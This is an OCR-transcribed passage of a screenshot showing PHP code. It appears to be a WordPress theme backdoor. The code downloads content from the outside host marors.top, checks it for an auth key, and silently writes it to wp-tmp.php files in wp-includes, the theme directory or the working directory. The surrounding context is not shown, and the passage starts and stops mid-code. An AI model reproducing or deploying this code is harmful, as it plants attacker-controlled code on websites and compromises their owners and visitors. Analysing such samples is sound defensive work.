
'wp-includes/wp-tmp.php')) {

@file_put_contents(get_template_directory() 
. '/wp-tmp.php', $tmpcontent);

                    if 
(!file_exists(get_template_directory() . 
'/wp-tmp.php')) {

@file_put_contents('wp-tmp.php', 
$tmpcontent);

                    }

                }

            }

        }

        elseif ($tmpcontent = 
@file_get_contents("http://www.marors.top/co
de.php") AND stripos($tmpcontent, 
$wp_auth_key) !== false) {

            if (stripos($tmpcontent, 
$wp_auth_key) !== false) {

extract(theme_temp_setup($tmpcontent));

                @file_put_contents(ABSPATH . 
'wp-includes/wp-tmp.php', $tmpcontent);

                if (!file_exists(ABSPATH . 